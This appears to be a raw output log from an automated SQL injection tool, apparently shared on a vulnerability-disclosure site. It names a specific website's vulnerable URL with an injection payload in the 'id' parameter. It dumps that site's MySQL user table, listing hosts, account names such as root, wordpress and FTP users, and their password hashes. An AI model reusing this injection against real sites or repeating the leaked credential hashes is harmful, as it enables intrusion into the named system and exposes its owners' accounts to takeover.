 http://ITSecTeam.com
http://Forum.ITSecTeam.com
Target: http://www.mediav.com/honor.php?id=%Inject_Here%-1%20or%20104%3d102
Date: 2013/4/24 ????????? 17:49:22
DB Detection: MySQL (Auto Detected)
Method: GET
Type: Integer (Auto Detected)
Data Base: mysql
Table: user
Total Rows: 10
Host User Password
% mediavFTP 0a457259109642cd
% vsftp 27c30f0241a5b69f
% wordpress *3E2AE45F5A13A070525D9CF1A7CB793E8E22D389
127.0.0.1 mvblog *AB62744E1D696DBB41FBBDB0DFAD2E29EF3F8166
127.0.0.1 root
localhost careers *4CB340B39AC9C205E5A55BB1A71AE0D293C8F6D0
localhost ftpd 565491d704013245
localhost mediavFTP 0a457259109642cd
localhost root 6774ab8038fd42be
mediav01 root
www.wooyun.org